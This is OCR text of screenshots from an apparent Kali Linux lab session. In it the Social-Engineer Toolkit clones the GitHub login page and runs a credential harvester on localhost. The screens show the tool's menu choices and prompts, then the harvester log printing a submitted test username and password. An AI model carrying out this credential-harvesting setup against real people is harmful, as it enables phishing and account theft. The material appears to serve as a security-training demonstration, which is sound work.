 houshick-S.:1 (kali) - TigerVNC
1 2 3 4 (genmon)XXX 20:16
kali@Khoushick-S: /usr/lib/win-kex/pulse
e Actions Edit View Help
Trash
..######..########.########
.##....##.##..........##...
.##.......##..........##...
..######..######......##...
.......##.##..........##...
.##....##.##..........##...
..######..########....##...
File System
-] The Social-Engineer Toolkit (SET) [---]
-] Created by: David Kennedy (ReL1K) [---]
Version: 8.0.3
Codename: 'Maverick'
-] Follow us on Twitter: @TrustedSec [---]
-] Follow me on Twitter: @HackingDave [---]
-] Homepage: https://www.trustedsec.com [---]
Welcome to the Social-Engineer Toolkit (SET).
The one stop shop for all of your SE needs.
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
it https://github.com/trustedsec/ptf to update all your tools!
KALI LINUX
able to check for new version of SET (is your network up?)
lect from the menu:
"the quieter you become, the more you are able to hear"
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
9) Exit the Social-Engineer Toolkit
> 1
houshick-S.:1 (kali) - TigerVNC
1 2 3 4 (genmon)XXX 20:22
Sign in to GitHub · GitHub × Sign in to GitHub · GitHub × +
127.0.0.1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sign in to GitHub
Username or email address
woodflint@gmail.com
Password Forgot password?
Sign in
New to GitHub? Create an account
Terms Privacy Docs Contact GitHub Support
houshick-S.:1 (kali) - TigerVNC
1 2 3 4 (genmon)XXX 20:22
kali@Khoushick-S: /usr/lib/win-kex/pulse
e Actions Edit View Help
you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
address below, not your NAT address. Additionally, if you don't know
ic networking concepts, and you have a private IP address, you will
d to do port forwarding to your NAT IP address from your external IP
ress. A browser doesns't know how to communicate with a private IP
ress, so if you don't specify an external IP address if you are using
s from an external perpective, it will not work. This isn't a SET issue
s is how networking works.
:webattack> IP address for the POST back in Harvester/Tabnabbing [172.25.171.7]:127.0.0.1
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Sign in to GitHub
:webattack> Enter the url to clone:https://github.com/login
Cloning the website: https://github.com/login
This could take a little bit...
best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
The Social-Engineer Toolkit Credential Harvester Attack
Credential Harvester is running on port 80
Information will be displayed to you as it arrives below:
.0.0.1 - - [30/Sep/2023 20:20:59] "GET / HTTP/1.1" 200 -
.0.0.1 - - [30/Sep/2023 20:20:59] "GET /u2f/login_fragment HTTP/1.1" 404 -
WE GOT A HIT! Printing the output:
uoQj+4gZhAG3e3cRzZxs9ZrMbbVfvoiIi3cWZTWZMK85klbXH8OQ==
SIBLE USERNAME FIELD FOUND: login=owoodflint@gmail.com
SIBLE PASSWORD FIELD FOUND: password=1234567890
AM: webauthn-conditional=undefined
AM: webauthn-support=supported
AM: webauthn-iuvpaa-support=unsupported
SIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
AM: allow_signup=
AM: client_id=
AM: integration=
AM: required_field_72c8=
AM: timestamp=1696085437673
SIBLE PASSWORD FIELD FOUND:
WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
.0.0.1 - - [30/Sep/2023 20:21:56] "POST /session HTTP/1.1" 302 -
.0.0.1 - - [30/Sep/2023 20:22:11] "GET / HTTP/1.1" 200 -
.0.0.1 - - [30/Sep/2023 20:22:12] "GET /u2f/login_fragment HTTP/1.1" 404 -